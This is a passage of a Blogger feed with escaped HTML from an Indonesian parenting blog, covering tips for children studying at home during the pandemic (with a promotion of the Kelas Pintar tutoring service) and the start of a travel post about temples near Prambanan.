style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMengaji dan Menghapal Al-Quran, Usai shalat Magrib, Athifah lanjut mengaji. Sebelum kakaknya masuk kembali boarding school . Athifah dibimbing dan diajari mengaji oleh kakaknya, kegiatan ini kadang dilakukan sampai menjelang shalat Isya.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E10.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMembaca satu hari satu buku, supaya Athifah tidak lupa bagaimana membaca, dan juga mendapatkan pengetahuan tambahan. Setiap hari, saya selalu mewajibkan untuk Athifah membaca buku. Pokoknya, ia harus membaca buku.Kegiatan ini paling sering ia lakukan menjelang akan tidur. Namun sering juga ia lakukan di siang atau sore hari. Makin lama kebiasaan membaca buku ini sudah menjadi kebutuhannya, Athifah bisa membaca buku kapan saja ia ingin membaca. Oleh karena itu selama pandemi ini saya juga membelikan Atifah buku bacaan baru. Dia suka baca buku dua bahasa.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWp3NG5V0GyGkvHscRoXNSU-ieFlgb4cJlEMP16QL4BBogS908gS22hb-wurkRh9fw6DWKsHgVUgBXAL90zXNJE5z3iKnjMLVSMUCN_YWEEwaP0g1CS_PeaXJYqMgp3HP0xw1PCmQcN_ek\/s1440\/baca+buku.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1440\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWp3NG5V0GyGkvHscRoXNSU-ieFlgb4cJlEMP16QL4BBogS908gS22hb-wurkRh9fw6DWKsHgVUgBXAL90zXNJE5z3iKnjMLVSMUCN_YWEEwaP0g1CS_PeaXJYqMgp3HP0xw1PCmQcN_ek\/w640-h480\/baca+buku.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAthifah suka baca buku dua bahasa\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003EMendukung Anak Belajar di Rumah\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003ESecara Maksimal\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESelama belajar di rumah, peran orang tua sangat besar untuk kelancaran dan kesuksesan anak belajar karena orang tua memegang kendali yang dominan di rumah. Banyak orang tua yang mulai stress dan sibuk dalam membimbing anak belajar di rumah. Apalagi jika orang tua tersebut gaptek teknologi, ini akan menambah timbulnya masalah baru.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESebab, proses belajar online ini juga menuntut kreativitas dan kepintaran orang tua juga dalam menggunakan alat teknologi seperti handphone. Orang tua juga diminta membuat foto atau video kreatif saat anak mengerjakan tugas sekolah di rumah. Sering juga diminta untuk membuat video dengan tema pembelajaran tertentu. Jika orang tua tidak tahu teknologi ini, tentu saja akan menghambat tugas sekolah anak.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EBelum lagi dalam membimbing anak mengerjakan tugas sekolah. Tema mata pelajaran anak sekarang sangat berbeda dan terus berkembang. Orang tua juga dituntut untuk pintar dan mempunyai pengetahuan yang lebih dari anaknya. Agar bisa membantu anak dalam menyelesaikan tugas sekolahnya. Untuk mengatasi masalah ini. Orang tua bisa ikut \u003Cb\u003E\u003Ca href=\"https:\/\/www.kelaspintar.id\/kelaspintar\" target=\"_blank\"\u003Ebimbingan belajar\u003C\/a\u003E\u003C\/b\u003E secara online di Kelas Pintar . Saat mengikuti bimbingan belajar tersebut, bukan hanya anak yang belajar, orang tua juga bisa ikutan belajar.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003EKenalan dengan Kelas Pintar\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKelas Pintar adalah sebuah solusi belajar online dengan metode pintar, personal, dan terintegrasi yang didesain untuk meningkatkan minat belajar dan pemahaman siswa terhadap materi pelajaran guna mendapatkan nilai akademis yang lebih baik.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMftAv4PVsF0csGmmgIczASV90YKG-jRlU_cJlzowXbPIGo2dYeWddk79AO5n0uS8xYKm2wvXd-7juZI-FgTwR9g2gd38-YItRN0yg7yKCzbNtssI6NzzOIQT2h3lI2zIDLfknp9vGVvLE\/s1241\/kelas+pintar.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"469\" data-original-width=\"1241\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMftAv4PVsF0csGmmgIczASV90YKG-jRlU_cJlzowXbPIGo2dYeWddk79AO5n0uS8xYKm2wvXd-7juZI-FgTwR9g2gd38-YItRN0yg7yKCzbNtssI6NzzOIQT2h3lI2zIDLfknp9vGVvLE\/w640-h242\/kelas+pintar.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKelas Pintar menggunakan pendekatan PERSONAL , sesuai dengan karakter anak. Melalui metode penyampaian materi yang beragam, baik itu melalui Visual, Audio, maupun Kinesthetic (V.A.K).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk memastikan kurikulum pendidikan di Indonesia bisa diserap oleh siswa, Kelas pintar menggunakan metode pembelajaran PINTAR yang menggunakan pendekatan Learn, Practice, dan Test.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003EAlasan Belajar di Kelas Pintar\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBelajar di Kelas Pintar akan memberikan pengalaman belajar yang menyenangkan bagi orang tua, murid dan guru. Mereka bisa saling terintegrasi dengan baik\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E1.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EBelajar kapan saja dan dimana saja\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E2.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESistem belajar terintegrasi\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E3.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EBelajar, praktik dan test\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E4.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EBelajar sesuai karakter anak\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/AEByGsyBejM\" width=\"320\" youtube-src-id=\"AEByGsyBejM\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOleh karena itu, bagi orang tua yang mengalami masalah atau kendala dalam membimbing anak dalam belajar, bisa ikutan Kelas Pintar ini saja. Selain memberikan solusi dalam pelajaran sekolah anak. Di Kelas Pintar ini juga banyak pengetahuan untuk menambah wawasan orang tua dalam membimbing anak belajar sehingga stress orang tua dan anak bisa teratasi. Anak dan orang tua bisa belajar dengan senang.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOh, ya orang tua juga bisa mengusulkan kepada guru atau sekolahnya untuk belajar dengan menggunakan Kelas Pintar ini dengan menggunakan dana BOS sekolah sehingga masalah biaya dalam berlangganan Kelas Pintar bisa diatasi bersama-sama.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/7698514621817677830\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/10\/10-cara-mengatur-waktu-anak-belajar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/7698514621817677830"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/7698514621817677830"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/10\/10-cara-mengatur-waktu-anak-belajar.html","title":"10 Cara Mengatur Waktu Anak Belajar Selama Pandemi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEjcy6brRTe51N20tXPg0hZJO-oRqdrpMfcww3PKzcsK_TuKjqlDS5vc5IGWU9ngbXsZLV7M1swvcPyUjsr4UiXYKY67Op-poDuSoNYv53L2yLTndPm_tuo6C9GmTol-YmdhkGbfzJHJ8G\/s72-w640-h480-c\/belajar.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-5809176802644768537"},"published":{"$t":"2020-09-25T12:00:00.003+07:00"},"updated":{"$t":"2020-09-26T13:27:10.986+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parenting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tiket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tiket Pesawat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Traveling"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travelling"}],"title":{"type":"text","$t":"4 Candi Indah yang Bisa Dinikmati di Sekitar Prambanan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAssalammualaikum.Wr.Wb\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHai, apa kabar sahabat Milda sekalian. Masih betah di rumah sajakah atau sudah mulai melakukan piknik tipis. Yah, pandemi ini belum berakhir, entah sampai kapan. Kita diminta untuk lebih sabar dan bisa menahan diri untuk bepergian.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENamun sejak diberlakukannya tatanan kehidupan baru, banyak objek wisata da jalur perjalanan mulai dibuka kembali. Dengan tetap memperhatikan dan patuh pada protokol kesehatan yang telah ditetapkan oleh pemerintah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWDCXcNtGKbMK79cV6ptgtw0Ga9JneWsiUbBc9MThTDzh7X72TgcqYnY2WUKMi3p4iDEIwGGhoITIpK-WuqkSjpKDIGslHrvi7Wy5CcmXAtrW-qkMM0IkBDGa1Umjkt8ytPUE7SSYVeO3x\/s1080\/judul+candi.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWDCXcNtGKbMK79cV6ptgtw0Ga9JneWsiUbBc9MThTDzh7X72TgcqYnY2WUKMi3p4iDEIwGGhoITIpK-WuqkSjpKDIGslHrvi7Wy5CcmXAtrW-qkMM0IkBDGa1Umjkt8ytPUE7SSYVeO3x\/w400-h400\/judul+candi.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESaat wawancara pada sesi kegiatan Mombassador SGM dengan view Prambanan\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAdaptasi kebiasaan baru dengan selalu menggunakan masker, rajin mencuci tangan dan tidak berkerumun, menjadi salah satu syarat utama saat ini. Tidak terkecuali bagi para pelancong dan para pengelolah objek wisata juga wajib menerapkan protokol kesehatan di tempat wisata, hotel,\u0026nbsp; restoran dan lain sebagainya yang mereka kelolah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKabar baiknya, di akhir tahun pemerintah akan memberikan cuti bersama sebagai pengganti cuti bersama yang dipending pada saat Lebaran Idul Fitri akibat pandemi corona. Jadi rencananya, akahir tahun ini akan ada cuti bersama bagi kita semua.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOk, barangkali kita bisa merencanakan untuk bisa melakukan perjalanan atau liburan ke suatu tempat. Mungkin kita bisa merencanakan untuk berkunjung ke Yogjakarta. Saya dan suami pun telah membuat beberapa rencana perjalanan akhir tahun bersama anak-anak. Salah satunya menuju Yogjakarta. Saya dan suami sudah beberapa kali berkunjung ke kota Gudeg ini karena pekerjaan.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAkan tetapi, kami belum pernah melakukan perjalanan bersama-sama apalagi bersama anak-anak. Perjalanan ini direncanakan sebagai pengganti liburan keluarga. Juga sebagai ajang motivasi buat kakak Nawra, untuk melihat kampus UGM. Agar ia punya motivasi dan alasan yang kuat untuk bisa menimbah ilmu nantinya di Universitas Gajah Mada ini.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ERencana, kami akan stay di sekitar candi Prambanan saja, selain juga dekat dengan kota di sekitar Prambanan ada banyak objek wisata yang bisa kami kunjungi. Untuk menghemat waktu juga, jadi bisa berkunjung ke beberapa objek wisata sekitar Prambanan. Salah satunya adalah mengunjungi 4 candi yang ada di sekitar Prambanan. \u003Ca href=\"https:\/\/www.tiket.com\/to-do\/tiket-attraction-candi-prambanan\" target=\"_blank\"\u003E\u003Cb\u003EHarga tiket masuk Prambanan \u003C\/b\u003E\u003C\/a\u003Esangat terjangkau. Begitu juga dengan harga tiket masuk ke candi lainnya. Hanya sekitar Rp. 10.000,- perorang\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKemudian yang tidak boleh dilewati adalah berwisata air, seperti waterpark. Wisata air ini wajib kami kunjungi jika kami melakukan liburan keluarga. Maklum masih punya anak balita. Rekreasi di kolam renang dan wisata air sejenisnya adalah kegiatan yang wajib.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBiasanya kalo berkunjung ke\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Ewisata air, untuk mandi atau bermain di kolam, kami bisa menghabiskan satu hari full di sana. Oleh karena itu saat berkunjung ke objek wisata air, kami akan fokus di sana. Selain mandi, makan, kami juga melakukan aktivitas lainnya, ngobrol, bermain atau mengambil foto dan video. Saat ke Yogja kami berencana akan bermain wisata air di \u003Cb\u003E\u003Ca href=\"https:\/\/www.tiket.com\/to-do\/attraction-jogjabay-waterpark\" target=\"_blank\"\u003EJogja Bay Water Park\u003C\/a\u003E\u003C\/b\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E4 Candi Cantik di Sekitar Prambanan\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003ECandi Plaosan\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKamu bisa memasukkan Candi Plaosan dalam sekali kunjungan dengan Candi Prambanan dan Candi Sewu karena letaknya berdekatan. Candi Plaosan kerap dikaitkan sebagai sebuah saksi dari ikatan cinta suci antara Rakai Pikatan yang beragama Hindu dengan Sri Kaluhuran beragama Buddha. Oleh karena itu, candi ini kerap dikaitkan juga sebagai Candi Hindu Buddha.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAda mitos yang dipercayai oleh masyarakat sekitar sejak dulu. Mereka percaya bila ada pasangan yang datang ke Candi Plaosan ini maka hubungan keduanya akan langgeng.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ5Nq1DQDp0z9aa3aD924keUXBHey01YHqHtg0zlCZ2-uVct5VNQTvcIAQmvbacN6gog1UZd39_mQMVMtU3DE97Ikc6Yy6Tk1-kyxhYKOXCFrvnM5xXTHZdkrdCBTdW5Gma9T0lPv6GHdJ\/s684\/plaosan+2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"452\" data-original-width=\"684\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ5Nq1DQDp0z9aa3aD924keUXBHey01YHqHtg0zlCZ2-uVct5VNQTvcIAQmvbacN6gog1UZd39_mQMVMtU3DE97Ikc6Yy6Tk1-kyxhYKOXCFrvnM5xXTHZdkrdCBTdW5Gma9T0lPv6GHdJ\/w400-h264\/plaosan+2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Esource koranbogor\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECandi ini terbagi menjadi dua wilayah, yaitu Candi Plaosan Lor dan Candi Plaosan Kidul yang hanya dipisahkan oleh jalan raya. Jarak kedua candi ini hanya 200 meter saja.\u0026nbsp; Kamu juga bisa berfoto di spot-spot foto menarik yang ada di candi ini.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETempat yang paling keren untuk dinikmati sembari mengambil foto dan video adalah di bagian belakangnya. Apalagi jika kamu datang di sore hari, jika cuaca bagus, kita bisa menikmati sunset yang cantik. Lebih asik juga kalo kamu membawa camilan sendiri. Jadi bisa lebih nyaman dan betah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003ECandi Sewu\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: 